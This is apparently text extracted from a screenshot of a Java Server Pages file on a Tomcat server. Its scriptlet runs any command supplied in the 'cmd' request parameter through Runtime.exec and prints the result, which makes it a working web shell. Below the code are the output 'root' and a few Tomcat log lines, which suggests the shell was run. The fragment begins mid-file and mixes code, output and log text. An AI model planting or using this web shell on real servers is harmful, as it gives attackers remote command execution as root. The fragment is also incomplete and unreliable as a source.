 5 Date: 2024/5/15
6 Time: 08:03
7 To change this template use File | Settings | File Templates.
8 --%>
9 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
10 <html>
11 <head>
12 <title>Title</title>
13 </head>
14 <body>
15 <%
16 ServletOutputStream outputStream = response.getOutputStream();
17 InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
18 ByteArrayOutputStream baos = new ByteArrayOutputStream();
19 byte[] b = new byte[1024];
20 int a = -1;
21 while ((a = in.read(b)) != -1) {
22 baos.write(b, 0, a);
23 }
24 outputStream.print("<pre>" + new String(baos.toByteArray()) + "</pre>");
25 %>
26 </body>
root
Server Tomcat Catalina Log Tomcat Localhost Log
15-May-2024 08:04:31.122 信息 [http-nio-8080-exec-4] org.springframework.web.context.support.XmlWebApplicationContext.prepareRefresh Refres
15-May-2024 08:04:31.123 信息 [http-nio-8080-exec-4] org.springframework.beans.factory.xml.XmlBeanDefinitionReader.loadBeanDefinitions Loadi